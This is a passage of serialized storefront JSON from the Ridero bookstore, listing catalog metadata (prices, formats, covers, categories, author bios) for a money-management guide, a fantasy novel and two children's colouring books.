383Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/dengi_ot_a_do_ya?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/dengi_ot_a_do_ya","freeTextLength":25,"categories":[{"skuId":"5af56f5288a4860700b58963","id":25,"label":{"de":"Psychologie","en":"PSYCHOLOGY / Applied Psychology","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY003000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"5af56f5288a4860700b58963","id":4,"label":{"de":"Business und Ökonomie","en":"BUSINESS & ECONOMICS / General","lv":"Bizness un ekonomika","pl":"Biznes i ekonomia","ru":"Бизнес и экономика"},"BISAC":"BUS000000","fb2":"popular_business","UDC":"33","BBC":"65","thema_code":"KJ","thema_path":"Books/K/KJ","thema_names":{"en-US":"Books / Экономика и бизнес / Business & Management","ru-RU":"Книги / Экономика и бизнес / Бизнес и менеджмент","pl-PL":"Książki / Ekonomia, finanse, biznes i zarządzanie / Biznes i zarządzanie","de-DE":"Bücher / Экономика и бизнес / Business & Management","lv-LV":"Grāmatas / Экономика и бизнес / Business & Management"},"slug":"economics-finance-business-management/business-management","listingId":"thema-economics-finance-business-management--business-management"}],"authors":[{"id":1536778,"skuId":"5af56f5288a4860700b58963","firstName":"Алишер","lastName":"Отабаев","middleName":"Камолович","slug":"otabaev_alisher_kamolovich_ca47b","uri":"https://ridero.ru/author/otabaev_alisher_kamolovich_ca47b/"}],"authorName":"Алишер Отабаев","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5af56f5288a4860700b58963/2018-05-11T10:30:41.574Z-ucI.jpg&format=original","authorBio":"Алишер Отабаев\n​Основатель маркетингового агентства ClientHunter.pro.\nСовладелец студии автоматизации онлайн-школ JetCode.pro.\nАвтор 3 книг. Соорганизатор бизнес-тренинга Брайана Трейси на 800 человек.\n\nЛичный сайт: https://alisherotabaev.com","authorExternalUri":"","title":"Деньги от «А» до «Я»","subtitle":"Самый эффективный способ быть всегда при деньгах","bookUri":"https://ridero.ru/books/dengi_ot_a_do_ya/","quote":"","description":"«Деньги от А до Я» — полное руководство по управлению деньгами от мыслей до финансовых стратегий.\n\nЕсли вы хотите иметь под рукой исчерпывающее руководство, которое поможет вам увеличивать ваши доходы и пробивать денежные потолки один за другим — эта книга может стать отличным выбором.","isbn":"978-5-4490-8539-9","slug":"dengi_ot_a_do_ya","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5af56f5288a4860700b58963?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/978-5-4490-8539-9.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5af56f5288a4860700b58963?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/978-5-4490-8539-9.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5af56f5288a4860700b58963?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/978-5-4490-8539-9.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5af56f5288a4860700b58963?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5af56f5288a4860700b58963/rev.2022-08-29T01:50:58.562Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-29T01:50:58.562Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"skuId":"5af56f5288a4860700b58963","startTextFragment":"Во-первых, благодарю мою маму, которая всегда с искренним интересом относится ко всем моим проектам. Спасибо за то, что приняла непосредственное участие в создании этой книги и направляла меня.\n\nБлагодарю Олесю Белову, которая сделала книгу лучше и удобнее для читателя, поработала над редакцией и подготовила ее к выходу в свет.\n\nТакже выражаю благодарность Ольге Пироженко за то, что она разработала отличную обложку книги.\n\nБольшая благодарность всей команде ClientHunter, которая поддерживала меня на пути создания книги «Деньги от А до Я» и мое стремление сделать ее самой лучшей в своей нише.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"count":1461,"element":"Main"},{"count":16,"element":"H2"},{"count":5,"element":"H1"},{"count":2,"element":"figure"},{"count":75,"element":"H3"}],"primaryCategoryFb2":"popular_business","secondaryCategoryFb2":""},"skuIdsDouble":["5af56f5288a4860700b58963"],"genreVector":[{"key":"popular_business","value":0.8431242132980551,"displayName":"popular_business"},{"key":"marketing","value":0.08167901899964966,"displayName":"marketing"},{"key":"management","value":0.059542548830864815,"displayName":"management"},{"key":"religion_self","value":0.00816342562311739,"displayName":"religion_self"},{"key":"computers","value":0.004047047071962931,"displayName":"computers"}],"annotations":[],"tags":["богатые люди"],"extendedTags":[{"tag":"богатые люди","slug":"bogatye-lyudi"}],"pageCount":190,"basis":"events"},{"skuId":"5d94791840e393000756172c","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5d94791840e393000756172c","name":"paper-a5-bw","currency":"RUB","price":1522,"description":"","pageCount":726,"count":5},{"skuId":"5d94791840e393000756172c","name":"digital","currency":"RUB","price":384,"description":"","count":5},{"skuId":"5d94791840e393000756172c","name":"paper-a5-bw-eu","currency":"RUB","price":2950,"description":"","pageCount":726,"count":5},{"skuId":"5d94791840e393000756172c","name":"digital-android","currency":"RUB","price":384,"description":"","iapProductId":"com.ridero.store.book370","count":5},{"skuId":"5d94791840e393000756172c","name":"digital-ios","currency":"RUB","price":399,"description":"","iapProductId":"ridero.store.book.5A","count":5}],"publishedAt":"2019-10-02T10:16:56.072Z","updatedAt":"2025-03-30T07:41:07.147Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/bashni_vitarov?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/bashni_vitarov","freeTextLength":25,"categories":[{"skuId":"5d94791840e393000756172c","id":56,"label":{"de":"Fantasy","en":"FICTION / Fantasy / General","lv":"Fantāzija un fantastika","pl":"Fantasy","ru":"Фэнтези"},"BISAC":"FIC009000","fb2":"sf_fantasy","UDC":"82-3","BBC":"84-445","thema_code":"FM","thema_path":"Books/F/FM","thema_names":{"en-US":"Books / Художественная литература / Fantasy","ru-RU":"Книги / Художественная литература / Фэнтези","pl-PL":"Książki / Proza fabularna / Fantasy","de-DE":"Bücher / Художественная литература / Fantasy","lv-LV":"Grāmatas / Художественная литература / Fantasy"},"slug":"fiction-related-items/fantasy","listingId":"thema-fiction-related-items--fantasy"}],"authors":[{"id":1532303,"skuId":"5d94791840e393000756172c","firstName":"Валентина","lastName":"Хайруддинова","middleName":"","slug":"khairuddinova_valentina_v3aot","uri":"https://ridero.ru/author/khairuddinova_valentina_v3aot/"}],"authorName":"Валентина Хайруддинова","authorPhotoUri":"https://ridero.store/images/h450?bucket=store-user-data.ridero.store&key=ridero/images/5d94791840e393000756172c/2019-10-18T19:29:33.049Z-Cqa.jpg&format=original","authorBio":"Обожаю читать книги, а написать роман мечтала давно. Герои жили в моем воображении несколько лет, я радовалась, печалилась и переживала все приключения вместе с ними. Благодарю мою семью, поддержка которой помогла первому роману появиться на свет. Теперь книга «Башни витаров» представлена вниманию читателей.","authorExternalUri":"","title":"Башни витаров","subtitle":"","bookUri":"https://ridero.ru/books/bashni_vitarov/","quote":"","description":"Юный зверолов Тимша и охотник Синигир живут в Синем лесу. Они — соперники. Однако таинственный случай заставляет вчерашних недругов вместе отправиться в главный город окрестных земель — Дювон. Уже в начале путешествия планы Синигира и Тимши меняются, а знакомство с углежогом Муром переворачивает их привычные представления о жизни. Вступив в борьбу со злом, герои раскроют тайны прошлого и настоящего, узнают многое о себе и друг о друге, научатся ценить дружбу, любить и прощать.","isbn":"978-5-0050-4946-9","slug":"bashni_vitarov","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5d94791840e393000756172c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/978-5-0050-4946-9.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5d94791840e393000756172c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/978-5-0050-4946-9.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5d94791840e393000756172c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/978-5-0050-4946-9.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5d94791840e393000756172c?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-10/5d94791840e393000756172c/rev.2022-08-28T05:07:47.261Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-28T05:07:47.261Z","totalReviewCount":7,"avgReviewRating":5,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5d94791840e393000756172c"],"genreVector":[{"key":"sf_fantasy","value":0.16648422272629068,"displayName":"sf_fantasy"},{"key":"russian_contemporary","value":0.06085697972755669,"displayName":"russian_contemporary"},{"key":"prose_history","value":0.05362766182728725,"displayName":"prose_history"},{"key":"sf_cyberpunk","value":0.05343422376425796,"displayName":"sf_cyberpunk"},{"key":"adv_geo","value":0.04748645018741808,"displayName":"adv_geo"}],"annotations":[{"skuId":"5d94791840e393000756172c","type":"discount","id":"author-10-pod","clientId":"old-auth","createdAt":"2025-03-30T07:41:05.329Z"},{"skuId":"5d94791840e393000756172c","type":"neophyte-promo","id":"neophyte-promo-expired","clientId":"store-service","createdAt":"2023-08-09T19:56:50.233Z"}],"tags":[],"extendedTags":[],"pageCount":726,"basis":"events"}],"authorsBooks":{"total":2,"max_score":158.32182,"hits":[{"_index":"bookpublished202601190100","_type":"_doc","_id":"58ca2818231dd10600846ce1","_score":158.32182,"_source":{"total_categories":2,"ridero_locale":"ru-RU","formats":[{"skuId":"58ca2818231dd10600846ce1","name":"digital","currency":"RUB","price":28,"description":"","count":5},{"skuId":"58ca2818231dd10600846ce1","name":"paper-a5-bw","currency":"RUB","price":443,"description":"","pageCount":42,"count":5},{"skuId":"58ca2818231dd10600846ce1","name":"paper-a5-bw-eu","currency":"RUB","price":399,"description":"","pageCount":42,"count":5},{"skuId":"58ca2818231dd10600846ce1","name":"digital-android","currency":"RUB","price":28,"description":"","iapProductId":"com.ridero.store.book14","count":5},{"skuId":"58ca2818231dd10600846ce1","name":"digital-ios","currency":"RUB","price":29,"description":"","iapProductId":"ridero.store.book.B","count":5}],"authorphoto_key":"","scores":{"avgRating":0,"totalReviews":0,"totalComments":0,"totalReviewLikes":0},"isbn":"978-5-4483-9070-8","publishDate":"2017-03-16T05:52:21.343Z","description":"Раскрашивание, вырезание по контуру и аппликация заслуженно считаются очень эффективными способами развития мелкой моторики рук у детей. По нашим раскраскам вы можете проводить занятия с детьми в форме увлекательной игры.","author_trigram":"Марина Новикова М.","annotations":[],"ridero_domain":"ru","title":"Сказочные животные. Раскраски с дорисовыванием","freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem?volumeLimit=0.25","genres":[{"skuId":"58ca2818231dd10600846ce1","id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","thema_code":"YN","thema_path":"Books/Y/YN","thema_names":{"en-US":"Books / Детская и образовательная литература / Children’s / Teenage: general interest","ru-RU":"Книги / Детская и образовательная литература / Детская литература: общее","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Publikacje popularne dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Children’s / Teenage: general interest","lv-LV":"Grāmatas / Детская и образовательная литература / Children’s / Teenage: general interest"},"slug":"childrens-teenage-educational/childrens-teenage-general-interest","listingId":"thema-childrens-teenage-educational--childrens-teenage-general-interest"},{"skuId":"58ca2818231dd10600846ce1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"sorting":{"price":28},"id":"58ca2818231dd10600846ce1","ridero_zone":"ru","modified_at":"2022-03-22T01:42:56.782Z","prices":[{"type":"paper-a5-bw","url":"https://www.ozon.ru/context/detail/id/149471196/","store":"ozon","price":0},{"type":"digital","url":"http://www.litres.ru/marina-novikova/skazochnye-zhivotnye-raskraski-s-dorisovyvaniem-dlya-vyrezaniya-i-applikacii/","store":"litres","price":0},{"type":"paper-a5-bw","url":"https://www.wildberries.ru/catalog/37065684/detail.aspx","store":"wildberries","price":0},{"type":"digital","url":"https://digital.wildberries.ru/offer/91765","store":"wildberries_digital","price":0},{"type":"digital","url":"http://www.amazon.com/dp/B06XNQTQ1Y","store":"amazon","price":0}],"cover_uri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","genre_vector":[{"key":"sci_psychology","value":0.15227055404101303,"displayName":"sci_psychology"},{"key":"computers","value":0.10536017708662244,"displayName":"computers"},{"key":"ref_guide","value":0.08193194183765486,"displayName":"ref_guide"},{"key":"religion_self","value":0.05712120324661075,"displayName":"religion_self"},{"key":"design","value":0.04989805423432249,"displayName":"design"}],"eng_title":"skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","author":"Марина Новикова М.","ageclass":"0","total_pages":42,"tags":["развитие"],"authorphoto_section_pic":"","extendedTags":[{"tag":"развитие","slug":"razvitie"}],"bestseller":false,"covers_uri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original"},"subtitle":"Для вырезания и аппликации","authors":[{"full_name":"Марина Новикова М.","slug":"novikova_m_symji","photoUri":""}]}},{"_index":"bookpublished202601190100","_type":"_doc","_id":"58a69c824c767807006445b1","_score":156.959,"_source":{"total_categories":2,"ridero_locale":"ru-RU","formats":[{"skuId":"58a69c824c767807006445b1","name":"digital","currency":"RUB","price":20,"description":"","count":5},{"skuId":"58a69c824c767807006445b1","name":"paper-a5-bw","currency":"RUB","price":432,"description":"","pageCount":32,"count":5},{"skuId":"58a69c824c767807006445b1","name":"paper-a5-bw-eu","currency":"RUB","price":371,"description":"","pageCount":32,"count":5},{"skuId":"58a69c824c767807006445b1","name":"digital-android","currency":"RUB","price":20,"description":"","iapProductId":"com.ridero.store.book6","count":5},{"skuId":"58a69c824c767807006445b1","name":"digital-ios","currency":"RUB","price":29,"description":"","iapProductId":"ridero.store.book.B","count":5}],"authorphoto_key":"","scores":{"avgRating":0,"totalReviews":1,"totalComments":0,"totalReviewLikes":0},"isbn":"978-5-4483-7822-5","publishDate":"2017-02-17T06:47:22.348Z","description":"Выполнение раскрасок на темы традиционной хохломской росписи расширит кругозор детей и привьёт им любовь к народному искусству. Сам же процесс раскрашивания будет очень полезен для развития мелкой моторики рук и глазомера.","author_trigram":"М. Новикова","annotations":[{"skuId":"58a69c824c767807006445b1","type":"neophyte-promo","id":"neophyte-promo-ineligible","clientId":"store-service","createdAt":"2024-05-05T14:20:45.594Z"}],"ridero_domain":"ru","title":"Раскраски. Хохлома","freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/raskraski_khokhloma?volumeLimit=0.25","genres":[{"skuId":"58a69c824c767807006445b1","id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","thema_code":"WF","thema_path":"Books/W/WF","thema_names":{"en-US":"Books / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","ru-RU":"Книги / Образ жизни, хобби и досуг / Рукоделие и ремесло","pl-PL":"Książki / Lifestyle, hobby i rozrywka / Rękodzieło, plastyka i rzemiosło","de-DE":"Bücher / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","lv-LV":"Grāmatas / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts"},"slug":"lifestyle-hobbies-leisure/handicrafts-decorative-arts-crafts","listingId":"thema-lifestyle-hobbies-leisure--handicrafts-decorative-arts-crafts"},{"skuId":"58a69c824c767807006445b1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"sorting":{"price":20},"id":"58a69c824c767807006445b1","ridero_zone":"ru","modified_at":"2024-05-05T14:20:44.913Z","prices":[{"type":"digital","url":"http://www.amazon.com/dp/B06VVZWNRC","store":"amazon","price":0},{"type":"digital","url":"http://www.litres.ru/m-novikova-10830161/raskraski-hohloma/","store":"litres","price":0},{"type":"paper-a5-bw","url":"https://www.wildberries.ru/catalog/48122157/detail.aspx","store":"wildberries","price":0},{"type":"digital","url":"https://digital.wildberries.ru/offer/259925","store":"wildberries_digital","price":0},{"type":"paper-a5-bw","url":"https://www.ozon.ru/context/detail/id/149599360/","store":"ozon","price":0}],"cover_uri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","genre_vector":[{"key":"antique","value":0.2781669839243697,"displayName":"antique"},{"key":"computers","value":0.08491255148268172,"displayName":"computers"},{"key":"sci_linguistic","value":0.04988560428060825,"displayName":"sci_linguistic"},{"key":"design","value":0.03140121980106537,"displayName":"design"},{"key":"sci_culture","value":0.028179783006293535,"displayName":"sci_culture"}],"eng_title":"raskraski_khokhloma","author":"М. Новикова","ageclass":"6","total_pages":32,"tags":[],"authorphoto_section_pic":"","extendedTags":[],"bestseller":false,"covers_uri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-02/58a69c824c767807006445b1/rev.2024-05-02T13:51:12.461Z/cover-front.png&format=original"},"subtitle":"","authors":[{"full_name":"М. Новикова","slug":"novikova_m_symji","photoUri":""}]}}]},"fileUrl":false,"isPatronage":false,"isNotAllowedToCreateComments":false,"outOfSale":false,"gallery":[],"contributors":[],"externalStoreSkuList":[{"id":7045778,"skuId":"58a69c824c767807006445b1","storeId":"amazon","storeName":"Amazon","storeUri":"http://www.amazon.com/dp/B06VVZWNRC","format":"digital","createdAt":"2024-08-13T18:17:41.714Z"},{"id":7045779,"skuId":"58a69c824c767807006445b1","storeId":"litres","storeName":"ЛитРес","storeUri":"http://www.litres.ru/m-novikova-10830161/raskraski-hohloma/","format":"digital","createdAt":"2024-08-13T18:17:41.715Z"},{"id":7045780,"skuId":"58a69c824c767807006445b1","storeId":"wildberries","storeName":"wildberries","storeUri":"https://www.wildberries.ru/catalog/48122157/detail.aspx","format":"paper-a5-bw","createdAt":"2024-08-13T18:17:41.715Z"},{"id":7045781,"skuId":"58a69c824c767807006445b1","storeId":"wildberries_digital","storeName":"wildberries_digital","storeUri":"https://digital.wildberries.ru/offer/259925","format":"digital","createdAt":"2024-08-13T18:17:41.715Z"},{"id":7045782,"skuId":"58a69c824c767807006445b1","storeId":"ozon","storeName":"Ozon","storeUri":"https://www.ozon.ru/context/detail/id/149599360/","format":"paper-a5-bw","createdAt":"2024-08-13T18:17:41.715Z"}]},"subHeaderBooks":{"focusLike":false,"focusCart":false},"cart":{"order":null,"lastOrder":null,"pending":false,"pendingPage":true,"pendingConfirm":false,"pendingPurchase":false,"error":null,"focusCart":true,"countriesList":[],"deliveryMethod":"courier","confirmCheck":true,"confirmDeliveryCheck":false,"confirmPreliminary":false,"applePayEnabled":false,"googlePayEnabled":false,"isValidEmail":true,"invalidEmail":false,"pendingValidation":false,"autocompleteCitys":[],"payMethod":"yookassa"},"wishes":{"wishedBooks":[],"initPending":true,"wishPending":false,"lastError":null},"whatsNext":{"checklist":null,"error":null,"pending":false},"prevLocation":{"list":null},"proAccount":{"proAccountDates":{"dates":null,"error":null,"pending":false},"proAccountPrices":{"prices":null,"error":null,"pending":false},"purchuseLink":{"link":null,"error":null,"pending":false}},"main":{"pendingCreateCover":false},"listings":{"loaded":false,"pending":false,"data":{},"books":{},"error":null,"limit":60,"bannerIds":{"ru":[{"id":"div-gpt-ad-1530625599256-0","adUnitPath":"/21632812636/listing_970*90_1"},{"id":"div-gpt-ad-1530625599256-1","adUnitPath":"/21632812636/listing_970*90_2"},{"id":"div-gpt-ad-1530625599256-2","adUnitPath":"/21632812636/listing_970*90_3"},{"id":"div-gpt-ad-1530625599256-3","adUnitPath":"/21632812636/listing_970*90_4"},{"id":"div-gpt-ad-1530625599256-4","adUnitPath":"/21632812636/listing_970*90_5"}],"pl":[{"id":"div-gpt-ad-1531908442883-0","adUnitPath":"/21632812636/listing_970*90_1_pl"},{"id":"div-gpt-ad-1531908442883-1","adUnitPath":"/21632812636/listing_970*90_2_pl"},{"id":"div-gpt-ad-1531908442883-2","adUnitPath":"/21632812636/listing_970*90_3_pl"},{"id":"div-gpt-ad-1531908442883-3","adUnitPath":"/21632812636/listing_970*90_4_pl"},{"id":"div-gpt-ad-1531908442883-4","adUnitPath":"/21632812636/listing_970*90_5_pl"}]},"imprintAuthors":[],"allListings":[],"allImprints":[]},"stats":{"pending":false,"error":null,"general":{"data":[],"loaded":false},"book":{"range":null,"data":{},"charts":{},"loaded":false},"all":{"data":[],"loaded":false},"tabs":["ridero","all"],"currentTab":"ridero","bookpublished":null},"inviteBookText":{"text":[],"toc":[],"controls":{"isPending":false,"isError":false,"error":null},"createForm":{"isPending":false,"isError":false,"isSuccess":false,"data":{}},"invites":{"list":[],"isPending":false,"isError":false},"usersInChat":{"list":[],"isPending":false,"isError":false},"sortedDiscussedParagraphsHashes":[],"discussedParagraphs":{},"discussedParagraphsCount":{}},"chat":{"endpoint":{"isPending":false,"isError":false,"endpoint":""},"messages":{"list":{"items":[],"isPending":false,"isError":false,"error":null,"offset":0},"delete":{"id":null,"isError":false,"isPending":false}},"typingUsers":[],"currentChat":{"isPending":false,"isError":false,"chat":null,"userId":null,"secretKey":null,"